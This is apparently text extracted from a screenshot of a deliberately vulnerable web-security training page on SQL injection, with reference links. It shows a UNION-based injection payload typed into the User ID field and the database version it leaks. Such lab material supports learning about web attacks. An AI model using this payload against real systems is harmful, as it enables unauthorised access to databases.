 Vulnerability: SQL Injection
User ID: 3 Submit
ID: ' UNION SELECT null, version() -- -
First name:
Surname: 10.4.28-MariaDB
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/